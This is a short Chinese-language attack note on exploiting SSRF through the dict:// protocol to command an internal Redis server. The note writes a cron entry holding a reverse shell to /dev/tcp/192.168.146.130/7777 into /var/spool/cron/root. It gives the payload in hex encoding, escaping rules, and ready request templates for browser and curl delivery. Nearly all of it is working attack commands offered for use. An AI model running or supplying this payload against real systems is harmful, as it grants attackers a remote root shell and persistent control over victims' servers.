 使用dict写入反弹shell
payload
set  xx   "\n* * * * * bash -i >& /dev/tcp/192.168.146.130/7777 0>&1\n"
config set dir /var/spool/cron/
config set dbfilename root
bgsave
反弹shell的内容我们可以利用脚本编成16进制,再通过dict协议发送
使用python运行脚本
\\x0a\\x0a\\x0a\\x0a\\x2a\\x20\\x2a\\x20\\x2a\\x20\\x2a\\x20\\x2a\\x20\\x20\\x62\\x61\\x7
3\\x68\\x20\\x2d\\x69\\x20\\x3e\\x26\\x20\\x2f\\x64\\x65\\x76\\x2f\\x74\\x63\\x70\\x2f\\x3
1\\x39\\x32\\x2e\\x31\\x36\\x38\\x2e\\x31\\x34\\x36\\x2e\\x31\\x33\\x30\\x2f\\x37\\x37\\x
37\\x37\\x20\\x30\\x3e\\x26\\x31\\x0a\\x0a\\x0a\\x0a
1 dict如果是通过curl发包，那么就需要两人反斜杠，并目在 头部 和 尾部 加上"
2 dict如果是通过浏览器发包，那么只需要一个反斜杠，并且在 头部 和 尾部 加上"
3 第二条开始只要是有空格的地方需要加上: 进行分割
4 反弹shel的命令中如果这个shel是写在/var/spool/cron这个文件夹下面那么 就要去掉反弹shell中的
root,如果反弹shell的命令是写到/etc/crontab这个文件里面那么就不需要删除
浏览器发包:
http://ip地址/ssrf.php?url=dict://127.0.0.1:6379/命令1:命令2:命令3
curl发包:
curl dict://ip地址:端口/命令1:命令2:命令3